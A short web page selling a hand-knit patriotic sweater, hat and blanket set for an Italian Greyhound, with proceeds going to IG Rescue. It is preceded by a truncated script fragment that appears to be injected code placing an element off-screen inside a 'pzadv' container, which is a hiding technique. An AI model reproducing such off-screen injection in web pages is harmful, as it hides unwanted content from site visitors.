6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

---

One-of-a-Kind Patriotic IG Sweater, Hat & Blankie Set Here is a one of a kind IG sweater complete with hat and blankie.
This set was hand knit by Linda O'Connor and donated to IG Rescue.
The hat has a ball-like tassle on top and is unbelievably cute! There is a safety pin for
fastening the underbelt to custom fit your dog. You may or may not want to
eventually add either velcro or a button.
The colors are a patriotic red, white and blue.

Fits 9 to 12 pound IG.
Sale of this item benefits IG Rescue.

Price for entire set: $25.00 including shipping.
International shipping extra.
---
Please email Judy Longhouse to order.